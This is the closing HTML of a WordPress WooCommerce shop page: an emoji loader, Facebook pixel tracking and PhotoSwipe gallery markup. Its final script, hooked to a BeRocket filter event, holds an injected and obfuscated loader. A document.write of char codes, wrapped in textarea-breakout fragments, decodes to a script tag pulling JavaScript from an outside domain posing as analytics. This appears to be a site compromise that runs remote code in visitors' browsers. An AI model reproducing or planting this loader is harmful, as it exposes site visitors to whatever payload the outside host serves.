{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a590cb9e-0560-44bb-9651-b3abbb103110"
});
 });
</script>
<script type="text/javascript">(function($){$(document).ready(function(){var $gallery=$('.dgwt-jg-lightbox-photoswipe'),$item=$('.dgwt-jg-item');if($gallery.length>0&&$item.length>0){$gallery.photoswipe({loop:!1,shareButtons:[{id:'facebook',label:'Share on Facebook',url:'https://www.facebook.com/sharer/sharer.php?u={{image_url}}'},{id:'twitter',label:'Tweet',url:'https://twitter.com/intent/tweet?&url={{url}}'},{id:'pinterest',label:'Pin it',url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}'},{id:'download',label:'Download image',url:'{{raw_image_url}}',download:!0}]})}})}(jQuery))</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div><div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader"><div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<style>.dgwt-jg-gallery.dgwt-jg-effect-layla .jg-entry-visible.dgwt-jg-item{background-color:#000}.dgwt-jg-effect-layla .dgwt-jg-item:hover img{opacity:.4}.dgwt-jg-effect-layla .dgwt-jg-item .dgwt-jg-caption>span{color:#FFF}.dgwt-jg-caption__icon svg line{stroke:#FFF}.dgwt-jg-effect-layla .dgwt-jg-item figcaption::before,.dgwt-jg-effect-layla .dgwt-jg-item figcaption::after{border-color:#FFF}</style><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>